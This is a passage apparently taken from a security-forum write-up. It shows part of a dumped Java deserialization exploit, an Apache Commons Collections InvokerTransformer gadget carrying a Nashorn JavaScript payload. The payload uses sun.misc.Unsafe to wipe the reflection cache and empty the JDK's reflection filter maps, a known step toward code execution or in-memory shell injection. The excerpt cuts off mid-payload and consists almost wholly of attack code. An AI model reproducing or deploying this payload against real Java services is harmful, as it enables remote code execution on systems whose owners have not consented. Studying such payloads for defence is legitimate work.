 326 Length - 16 - 0x00 10
327 Value - java.lang.String - 0x6a6176612e6c616e672e537472696e67
328 serialVersionUID - 0xa0 f0 a4 38 7a 3b b3 42
329 newHandle 0x00 7e 00 22
330 classDescFlags - 0x02 - SC_SERIALIZABLE
331 fieldCount - 0 - 0x00 00
332 classAnnotations
333 TC_ENDBLOCKDATA - 0x78
334 superClassDesc
335 TC_NULL - 0x70
336 newHandle 0x00 7e 00 23
337 Index 3:
338 (object)
339 TC_OBJECT - 0x73
340 TC_REFERENCE - 0x71
341 Handle - 8257555 - 0x00 7e 00 13
342 newHandle 0x00 7e 00 24
343 classdata
344 org.apache.commons.collections.functors.InvokerTransformer
345 values
346 iArgs
347 (array)
348 TC_ARRAY - 0x75
349 TC_REFERENCE - 0x71
350 Handle - 8257560 - 0x00 7e 00 18
351 newHandle 0x00 7e 00 25
352 Array size - 1 - 0x00 00 00 01
353 Values
354 Index 0:
355 (object)
356 TC_STRING - 0x74
357 newHandle 0x00 7e 00 26
358 Length - 8235 - 0x20 2b
359 Value - try {
360 load("nashorn:mozilla_compat.js");
361 } catch (e) {}
362 function getUnsafe(){
363 var theUnsafeMethod = java.lang.Class.forName("sun.misc.Unsafe").getDeclaredField('theUnsafe');
364 theUnsafeMethod.setAccessible(true);
365 return theUnsafeMethod.get(null);
366 }
367 function removeClassCache(clazz){
368 var unsafe = getUnsafe();
369 var clazzAnonymousClass = unsafe.defineAnonymousClass(clazz,java.lang.Class.forName("java.lang.Class").getResourceAsStream("Class.class").readAllBytes(),null);
370 var reflectionDataField = clazzAnonymousClass.getDeclaredField("reflectionData");
371 unsafe.putObject(clazz,unsafe.objectFieldOffset(reflectionDataField),null);
372 }
373 function bypassReflectionFilter() {
374 var reflectionClass;
375 try {
376 reflectionClass = java.lang.Class.forName("jdk.internal.reflect.Reflection");
377 } catch (error) {
378 reflectionClass = java.lang.Class.forName("sun.reflect.Reflection");
379 }
380 var unsafe = getUnsafe();
381 var classBuffer = reflectionClass.getResourceAsStream("Reflection.class").readAllBytes();
382 var reflectionAnonymousClass = unsafe.defineAnonymousClass(reflectionClass, classBuffer, null);
383 var fieldFilterMapField = reflectionAnonymousClass.getDeclaredField("fieldFilterMap");
384 var methodFilterMapField = reflectionAnonymousClass.getDeclaredField("methodFilterMap");
385 if (fieldFilterMapField.getType().isAssignableFrom(java.lang.Class.forName("java.util.HashMap"))) {
386 unsafe.putObject(reflectionClass, unsafe.staticFieldOffset(fieldFilterMapField), java.lang.Class.forName("java.util.HashMap").getConstructor().newInstance());
387 }
388 if (methodFilterMapField.getType().isAssignableFrom(java.lang.Class.forName("java.util.HashMap"))) {
389 unsafe.putObject(reflectionClass, unsafe.staticFieldOffset(methodFilterMapField), java.lang.Class.forName("java.util.HashMap").getConstructor().newInstance());
先知社区